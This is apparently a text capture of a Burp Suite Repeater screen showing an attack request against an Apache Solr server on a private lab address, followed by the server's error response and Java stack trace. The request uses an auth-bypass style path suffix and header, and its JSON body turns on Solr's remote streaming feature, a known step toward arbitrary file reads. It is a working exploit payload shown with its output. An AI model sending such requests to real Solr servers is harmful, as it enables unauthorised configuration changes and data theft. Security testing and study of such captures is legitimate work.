 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.128.129:8985
Request
Pretty Raw \n Actions
1 POST /solr/new_collection_shard1_replica_n1/config:/admin/info/key HTTP/1.1
2 Host: 192.168.128.129:8985
3 SolrAuth: solr1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 80
13
14 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Server Error
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self';
font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src 'self'
'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Content-Length: 5153
9
10 {
11 "responseHeader":{
12 "status":500,
13 "QTime":30005},
14 "errorMessages":["1 out of 2 the property overlay to be of version 1 within 30 seconds! Failed cores:
[http://172.20.0.4:8985/solr/new_collection_shard1_replica_n1/]\n"],
15 "WARNING":"This response format is experimental.  It is likely to change in the future.",
16 "error":{
17 "metadata":[
18 "error-class","org.apache.solr.common.SolrException",
19 "root-error-class","org.apache.solr.common.SolrException"],
20 "msg":"1 out of 2 the property overlay to be of version 1 within 30 seconds! Failed cores:
[http://172.20.0.4:8985/solr/new_collection_shard1_replica_n1/]",
21 "trace":"org.apache.solr.common.SolrException: 1 out of 2 the property overlay to be of version 1
within 30 seconds! Failed cores: [http://172.20.0.4:8985/solr/new_collection_shard1_replica_n1/]\n\tat
org.apache.solr.handler.SolrConfigHandler.waitForAllReplicasState(SolrConfigHandler.java:848)\n\tat
org.apache.solr.handler.SolrConfigHandler.access$400(SolrConfigHandler.java:106)\n\tat
org.apache.solr.handler.SolrConfigHandler$Command.handleCommands(SolrConfigHandler.java:550)\n\tat
org.apache.solr.handler.SolrConfigHandler$Command.handlePOST(SolrConfigHandler.java:382)\n\tat
org.apache.solr.handler.SolrConfigHandler$Command.access$100(SolrConfigHandler.java:164)\n\tat
org.apache.solr.handler.SolrConfigHandler.handleRequestBody(SolrConfigHandler.java:141)\n\tat
org.apache.solr.handler.RequestHandlerBase.handleRequest(RequestHandlerBase.java:216)\n\tat
org.apache.solr.core.SolrCore.execute(SolrCore.java:2646)\n\tat
org.apache.solr.servlet.HttpSolrCall.execute(HttpSolrCall.java:794)\n\tat
org.apache.solr.servlet.HttpSolrCall.call(HttpSolrCall.java:567)\n\tat
org.apache.solr.servlet.SolrDispatchFilter.doFilter(SolrDispatchFilter.java:427)\n\tat
org.apache.solr.servlet.SolrDispatchFilter.doFilter(SolrDispatchFilter.java:357)\n\tat
org.eclipse.jetty.servlet.FilterHolder.doFilter(FilterHolder.java:201)\n\tat
org.eclipse.jetty.servlet.ServletHandler$Chain.doFilter(ServletHandler.java:1601)\n\tat
org.eclipse.jetty.servlet.ServletHandler.doHandle(ServletHandler.java:548)\n\tat
org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:143)\n\tat
org.eclipse.jetty.security.SecurityHandler.handle(SecurityHandler.java:602)\n\tat
org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:127)\n\tat
org.eclipse.jetty.server.handler.ScopedHandler.nextHandle(ScopedHandler.java:235)\n\tat
org.eclipse.jetty.server.session.SessionHandler.doHandle(SessionHandler.java:1612)\n\tat
org.eclipse.jetty.server.handler.ScopedHandler.nextHandle(ScopedHandler.java:233)\n\tat
org.eclipse.jetty.server.handler.ContextHandler.doHandle(ContextHandler.java:1434)\n\tat
org.eclipse.jetty.server.handler.ScopedHandler.nextScope(ScopedHandler.java:188)\n\tat
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (7)
Done 5,608 bytes | 30,010 millis